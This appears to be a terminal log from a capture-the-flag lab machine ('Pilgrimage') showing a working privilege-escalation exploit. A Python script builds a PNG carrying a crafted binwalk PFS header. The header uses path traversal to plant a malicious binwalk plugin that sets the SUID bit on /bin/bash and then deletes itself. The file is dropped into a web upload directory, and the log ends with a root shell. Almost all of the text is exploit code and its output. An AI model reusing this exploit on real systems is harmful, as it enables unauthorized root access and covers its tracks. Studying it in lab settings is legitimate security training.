 emily@pilgrimage:~$ cat exploit.py
import os
import argparse
header_pfs = bytes.fromhex("5046532f302e390000000000000001002e2e2f2e2e2f2e2e2f2e636f6e6
669672f62696e77616c6b2f706c7567696e732f62696e77616c6b2e70790000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000034120000a0000000c100002e")
payload = """import binwalk.core.plugin
import os
class DirectRootPlugin(binwalk.core.plugin.Plugin):
    def init(self):
        # Create SUID bash copy
        os.system("chmod 4755 /bin/bash")
        # Clean up the plugin
        os.remove(os.path.abspath(__file__))
"""
# Use any small PNG file as input (or create one)
with open("input.png", "wb") as f:
    f.write(b"\x89PNG\r\n\x1a\n")  # Minimal PNG header
with open("input.png", "rb") as f:
    data = f.read()
with open("exploit.png", "wb") as f:
    f.write(data)
    f.write(header_pfs)
    f.write(payload.encode())
emily@pilgrimage:~$ python3 exploit.py
emily@pilgrimage:~$ ls
exploit.png  exploit.py  input.png  user.txt
emily@pilgrimage:~$ cp exploit.png /var/www/pilgrimage.htb/shrunk/
emily@pilgrimage:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 28  2022 /bin/bash
emily@pilgrimage:~$ /bin/bash -p
bash-5.1# id
uid=1000(emily) gid=1000(emily) euid=0(root) groups=1000(emily)
bash-5.1#